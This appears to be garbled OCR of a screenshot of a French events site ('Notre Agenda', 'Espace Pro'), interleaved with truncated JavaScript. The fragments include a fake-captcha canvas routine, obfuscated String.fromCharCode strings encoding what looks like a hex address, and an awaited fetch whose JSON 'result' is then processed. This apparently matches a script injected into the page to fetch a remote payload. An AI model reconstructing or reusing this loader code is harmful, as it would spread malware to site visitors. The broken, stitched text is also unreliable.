
Nouvelles dates
📎 HASH: c294091abd21d44659ed
Notre Agenda
Espace Pro
Updated:
2026-04-03
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
Search
for:
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.subs